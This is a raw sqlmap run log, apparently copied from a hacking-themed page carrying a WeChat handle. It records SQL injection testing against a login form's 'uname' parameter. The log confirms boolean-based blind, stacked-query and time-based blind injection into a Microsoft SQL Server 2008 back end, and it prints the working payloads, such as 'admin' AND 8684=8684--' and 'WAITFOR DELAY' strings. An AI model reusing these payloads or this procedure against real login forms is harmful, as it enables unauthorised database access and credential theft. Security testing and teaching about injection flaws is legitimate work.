 [22:56:26] [INFO] testing 'Generic UNION query (77) - 41 to 60 columns'
[22:56:27] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 277 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=admin' AND 8684=8684--&pwd=123456&valCode=9526&telphone=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: uname=admin';WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: uname=admin' WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=
---
[22:56:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:56:28] [INFO] testing Microsoft SQL Server
[22:56:28] [INFO] confirming Microsoft SQL Server
[22:56:28] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:56:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:56:28] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/
微信号: hackctf
[*] ending @ 22:56:28 /2020-06-20/